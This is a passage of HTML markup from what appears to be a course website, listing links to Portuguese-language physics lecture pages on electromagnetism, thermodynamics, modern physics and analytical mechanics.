                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
